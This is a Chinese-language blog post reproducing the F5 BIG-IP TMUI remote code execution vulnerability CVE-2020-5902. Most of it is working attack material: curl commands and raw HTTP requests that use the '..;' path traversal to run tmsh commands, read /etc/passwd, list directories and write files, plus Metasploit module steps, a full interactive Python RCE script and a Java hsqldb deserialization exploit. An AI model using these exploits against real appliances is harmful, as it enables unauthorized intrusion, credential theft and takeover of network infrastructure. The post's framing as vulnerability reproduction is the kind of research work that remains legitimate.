CVE-2020-5902 F5 BIG-IP 远程代码执行漏洞复现
CVE-2020-5902 F5 BIG-IP 远程代码执行漏洞复现
漏洞介绍
F5 BIG-IP 是美国 F5 公司的一款集成了网络流量管理、应用程序安全管理、负载均衡等功能的应用交付平台。
近日,F5官方公布流量管理用户界面(TMUI)使用程序的特定页面中存在一处远程代码执行漏洞(CVE-2020-5902)
影响版本
BIG-IP 15.x: 15.1.0/15.0.0
BIG-IP 14.x: 14.1.0 ~ 14.1.2
BIG-IP 13.x: 13.1.0 ~ 13.1.3
BIG-IP 12.x: 12.1.0 ~ 12.1.5
BIG-IP 11.x: 11.6.1 ~ 11.6.5
poc

https://twitter.com/x4ce/status/1279790599793545216
RCE:
curl -v -k 'https://[F5 Host]/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+auth+user+admin'

Read File:
curl -v -k 'https://[F5 Host]/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd'
GET /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=A5AC072B883CB89A7FC015516ACB793C
Upgrade-Insecure-Requests: 1
DNT: 1
Cache-Control: max-age=0

List File
curl -v -k 'https://[F5 Host]/tmui/login.jsp/..;/tmui/locallb/workspace/directoryList.jsp?directoryPath=/usr/local/www/'
GET /tmui/login.jsp/..;/tmui/locallb/workspace/directoryList.jsp?directoryPath=/usr/local/www/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=A5AC072B883CB89A7FC015516ACB793C
Upgrade-Insecure-Requests: 1
DNT: 1
Cache-Control: max-age=0

Upload File
Example: /tmui/locallb/workspace/fileSave.jsp
POST: fileName=/tmp/2333.txt&content=test
POST /tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
fileName=/tmp/2333.txt&content=test
HTTP/1.1 200 OK
Date: Wed, 08 Jul 2020 12:06:04 GMT
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Set-Cookie: JSESSIONID=F4430C6A7479E77F59DF6CE710C8BF3D; Path=/tmui; Secure; HttpOnly
Content-Type: text/html; charset=ISO-8859-1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval'; img-src 'self' http://127.4.1.1 http://127.4.2.1
Vary: Accept-Encoding
Content-Length: 4
Connection: close


File Read /tmp/2333.txt
GET /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/tmp/2333.txt HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 2
HTTP/1.1 200 OK
Date: Wed, 08 Jul 2020 12:11:29 GMT
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Set-Cookie: JSESSIONID=3FDC814B93AE8F030236DAE60E67F47E; Path=/tmui; Secure; HttpOnly
Content-Type: text/html; charset=ISO-8859-1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval'; img-src 'self' http://127.4.1.1 http://127.4.2.1
Vary: Accept-Encoding
Content-Length: 27
Connection: close
{"output":"test\n\n\n"}
MSF f5_bigip_tmui_rce
msf use
wget -P /usr/share/metasploit-framework/modules/exploits/linux/http/ https://raw.githubusercontent.com/rapid7/metasploit-framework/0417e88ff24bf05b8874c953bd91600f10186ba4/modules/exploits/linux/http/f5_bigip_tmui_rce.rb
reload_all
exploit/linux/http/f5_bigip_tmui_rce 2020-06-30 excellent Yes F5 BIG-IP TM
root@kali:~/Desktop# msfdb init && msfconsole -q
[i] Database already started
[i] The database appears to be already configured, skipping initialization
msf5 > reload_all
[*] Reloading modules from all module paths...
_---------.
.' ####### ;."
.---,. ;@ @@`; .---,..
." @@@@@'.,'@@ @@@@@',.'@@@@ ".
'-.@@@@@@@@@@@@@ @@@@@@@@@@@@@ @;
`.@@@@@@@@@@@@ @@@@@@@@@@@@@@ .'
"--'.@@@ -.@ @ ,'- .'--"
".@' ; @ @ `. ;'
|@@@@ @@@ @ .
' @@@ @@ @@ ,
`.@@@@ @@ .
',@@ @ ; _____________
( 3 C ) /|___ / Metasploit! \
;@'. __*__,." \|--- \_____________/
'(.,...."/
=[ metasploit v5.0.95-dev ]
+ -- --=[ 2040 exploits - 1103 auxiliary - 344 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View advanced module options with advanced

msf5 > search f5_bigip
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/http/f5_bigip_apm_max_sessions normal No F5 BigIP Access Policy Manager Session Exhaustion Denial of Service
1 auxiliary/gather/f5_bigip_cookie_disclosure normal No F5 BigIP Backend Cookie Disclosure
2 auxiliary/scanner/http/f5_bigip_virtual_server normal No F5 BigIP HTTP Virtual Server Scanner
3 exploit/linux/http/f5_bigip_tmui_rce 2020-06-30 excellent Yes F5 BIG-IP TMUI Directory Traversal and File Upload RCE
4 exploit/linux/ssh/f5_bigip_known_privkey 2012-06-11 excellent No F5 BIG-IP SSH Private Key Exposure
nmap脚本
https://raw.githubusercontent.com/RootUp/PersonalStuff/master/http-vuln-cve2020-5902.nse
tmshCmd.jsp + fileSave.jsp = Linux RCE
1. tmshCmd.jsp?command=create+cli+alias+private+list+command+bash
2. fileSave.jsp?fileName=/tmp/cmd&content=id
3. tmshCmd.jsp?command=list+/tmp/cmd
4. tmshCmd.jsp?command=delete+cli+alias+private+list
原文地址:
https://twitter.com/x4ce/status/1279790599793545216
通过bash执行命令
#coding:utf-8
import requests
import json
import requests.packages.urllib3
requests.packages.urllib3.disable_warnings()
import uuid
import sys
# tmshCmd.jsp?command=create+cli+alias+private+list+command+bash
# fileSave.jsp?fileName=/tmp/cmd&content=id
# tmshCmd.jsp?command=list+/tmp/cmd
# tmshCmd.jsp?command=delete+cli+alias+private+list
banner = r'''
_______ _______ ______ _________ _______ _________ _______ _______ _______ _______
( ____ \( ____ \ ( ___ \ \__ __/( ____ \ \__ __/( ____ ) ( ____ )( ____ \( ____ \
| ( \/| ( \/ | ( ) ) ) ( | ( \/ ) ( | ( )| | ( )|| ( \/| ( \/
| (__ | (____ | (__/ / | | | | | | | (____)| | (____)|| | | (__
| __) (_____ \ | __ ( | | | | ____ | | | _____) | __)| | | __)
| ( ) ) | ( \ \ | | | | \_ ) | | | ( | (\ ( | | | (
| ) /\____) ) | )___) )___) (___| (___) | ___) (___| ) | ) \ \__| (____/\| (____/\
|/ \______/ |/ \___/ \_______/(_______) \_______/|/ |/ \__/(_______/(_______/
CVE-2020-5902 UnAuth RCE Vuln
Python By Jas502n
From: https://github.com/rapid7/metasploit-framework/blob/0417e88ff24bf05b8874c953bd91600f10186ba4/modules/exploits/linux/http/f5_bigip_tmui_rce.rb
____________________________________________________________________________________________________________________________________________________
'''
def tmshCmd_exit(url,file,cmd):
tmshCmd_url = url + "/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=create+cli+alias+private+list+command+bash"
proxies = {"http":"http://127.0.0.1:8080","https":"https://127.0.0.1:8080"}
r = requests.get(tmshCmd_url,verify=False,allow_redirects=False)
# r = requests.get(tmshCmd_url,verify=False,allow_redirects=False,proxies=proxies)
response_str = json.dumps(r.headers.__dict__['_store'])
# print type(response_str)
# print response_str
if r.status_code == 200 and 'tmui' in response_str:
# print tmshCmd_url
print "[+] tmshCmd.jsp Exit!"
print "[+] create cli alias private list command bash \n"
# cmd = 'whoami'
upload_exit(url,file,cmd)
else:
print "[+] tmshCmd.jsp No Exit!\n"
def upload_exit(url,file,cmd):
fileSave_url = url + "/tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp?fileName=/tmp/%s&content="%file + cmd
proxies = {"http":"http://127.0.0.1:8080","https":"https://127.0.0.1:8080"}
r = requests.get(fileSave_url,verify=False,allow_redirects=False)
# r = requests.get(fileSave_url,verify=False,allow_redirects=False,proxies=proxies)
response_str = json.dumps(r.headers.__dict__['_store'])
if r.status_code == 200 and 'tmui' in response_str:
# print fileSave_url
print "[+] fileSave.jsp Exit!\n"
list_command(url,file)
else:
print "[+] fileSave.jsp No Exit!\n"
def list_command(url,file):
rce_url = url + "/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+/tmp/%s" % file
proxies = {"http":"http://127.0.0.1:8080","https":"https://127.0.0.1:8080"}
r = requests.get(rce_url,verify=False,allow_redirects=False)
# r = requests.get(rce_url,verify=False,allow_redirects=False,proxies=proxies)
response_str = json.dumps(r.headers.__dict__['_store'])
# print len(r.content)
if r.status_code == 200 and 'tmui' in response_str:
if len(r.content) > 33:
# print rce_url
print "[+] Command Successfull !\n"
command_result = json.loads(r.content)
print "_"*90,'\n\n'
print command_result['output']
print "_"*90,"\n\n"
delete_list(url)
else:
print "[+] Command Failed !\n"
def delete_list(url):
delete_url = url + '/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=delete+cli+alias+private+list'
proxies = {"http":"http://127.0.0.1:8080","https":"https://127.0.0.1:8080"}
r = requests.get(delete_url,verify=False,allow_redirects=False)
# r = requests.get(delete_url,verify=False,allow_redirects=False,proxies=proxies)
response_str = json.dumps(r.headers.__dict__['_store'])
if r.status_code == 200 and 'tmui' in response_str:
# print delete_url
print "[+] delete cli alias private list Successfull! \n"
else:
print "[+] delete cli alias private list Failed! \n"
if __name__ == '__main__':
print banner
while 1:
url = "https://x.x.x.x/"
# url = sys.argv[1]
file = str(uuid.uuid1())
print "/tmp/" + file,"\n"
cmd = raw_input("[+]Set Cmd= ")
print
tmshCmd_exit(url,file,cmd)
通过java反序列化执行命令
/*
Exploit Title: F5 BIG-IP Remote Code Execution
Date: 2020-07-06
Authors: Charles Dardaman of Critical Start, TeamARES
Rich Mirch of Critical Start, TeamARES
CVE: CVE-2020-5902
Requirements:
Java JDK
hsqldb.jar 1.8
ysoserial https://jitpack.io/com/github/frohoff/ysoserial/master-SNAPSHOT/ysoserial-master-SNAPSHOT.jar
*/
import java.sql.Connection;
import java.sql.DriverManager;
import java.sql.Statement;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.io.IOException;
import org.hsqldb.lib.StringConverter;
public class f5RCE {
public static void main(String[] args) {
Connection connection;
Statement statement;
if(args.length != 2) {
System.err.println("\nUsage: <hostname> <payload.txt>\n");
System.exit(1);
}
String server = args[0];
String pfile = args[1];
String payload = null;
try {
payload = new String(Files.readAllBytes(Paths.get(pfile)));
payload = payload.replaceAll("(\\n|\\r)","");
} catch (IOException e) {
e.printStackTrace();
}
String dburl = "jdbc:hsqldb:https://" + server +
":443/tmui/login.jsp/..%3b/hsqldb/";
System.out.println("Connecting to " + server);
try {
Class.forName("org.hsqldb.jdbcDriver");
connection = DriverManager.getConnection(dburl, "sa","");
statement = connection.createStatement();
statement.execute("call \"java.lang.System.setProperty\"('org.apache.commons.collections.enableUnsafeSerialization','true')");
statement.execute("call \"org.hsqldb.util.ScriptTool.main\"('" + payload +"');");
} catch (java.sql.SQLException sqle) {
// ignore java.sql.SQLException: S1000
// General error java.lang.IllegalArgumentException: argument type mismatch
if(sqle.getSQLState().equals("S1000") && sqle.getErrorCode() == 40) {
System.out.println("Payload executed");
} else {
System.out.println("Unexpected SQL error");
sqle.printStackTrace();
}
return;
}
catch (ClassNotFoundException cne) {
System.err.println("Error loading db driver");
cne.printStackTrace();
return;
}
}
}
参考链接
1、https://twitter.com/x4ce/status/1279790599793545216
2、https://github.com/jas502n/CVE-2020-5902/
3、https://github.com/Critical-Start/Team-Ares/tree/master/CVE-2020-5902





 浙公网安备 33010602011771号
浙公网安备 33010602011771号